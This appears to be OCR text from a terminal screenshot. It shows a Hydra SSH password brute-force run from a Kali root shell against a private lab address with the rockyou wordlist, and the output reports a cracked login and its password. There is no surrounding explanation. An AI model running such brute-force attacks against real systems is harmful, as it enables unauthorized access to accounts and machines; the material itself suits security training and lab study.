 root@kali:~# hydra -l renu -P rockyou.txt 10.0.2.15 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-16 20:26:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
tries per task
[DATA] attacking ssh://10.0.2.15:22/
[22][ssh] host: 10.0.2.15   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-16 20:27:17